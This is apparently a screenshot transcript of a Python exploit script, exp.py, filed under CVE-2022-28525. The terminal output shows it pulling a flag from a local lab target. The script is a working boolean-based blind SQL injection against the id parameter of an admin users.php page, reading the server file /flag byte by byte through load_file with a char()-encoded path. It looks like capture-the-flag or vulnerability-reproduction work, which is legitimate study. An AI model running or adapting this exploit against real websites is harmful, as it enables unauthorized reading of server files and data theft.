 exp.py
C: > Users > 22391 > Desktop > CVE-docker > CVE-2022-28525 > wp > exp.py > i
1 import requests
2 url = "http://127.0.0.1/admin/users.php"
3 flag = ''
4 for i in range(50):
5     for j in range(30,129):
6         payload = "?source=edit_user&id=1%20and%20if(ascii(substr(load_file(char(47,102,108,97,103)),{},1))={},1,0)".format(i,j)
7         r = requests.get(url+payload)
8         if "User ready for edit." in r.text:
9             flag += chr(j)
10             print(flag)
11             break
12
13
问题 输出 终端 调试控制台
flag{1c166aba-9d1a-43b4-a2f
flag{1c166aba-9d1a-43b4-a2f2
flag{1c166aba-9d1a-43b4-a2f2-
flag{1c166aba-9d1a-43b4-a2f2-e
flag{1c166aba-9d1a-43b4-a2f2-e4
flag{1c166aba-9d1a-43b4-a2f2-e40
flag{1c166aba-9d1a-43b4-a2f2-e40e
flag{1c166aba-9d1a-43b4-a2f2-e40ef
flag{1c166aba-9d1a-43b4-a2f2-e40ef5
flag{1c166aba-9d1a-43b4-a2f2-e40ef53
flag{1c166aba-9d1a-43b4-a2f2-e40ef53c
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cc
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}
PS C:\Users\22391>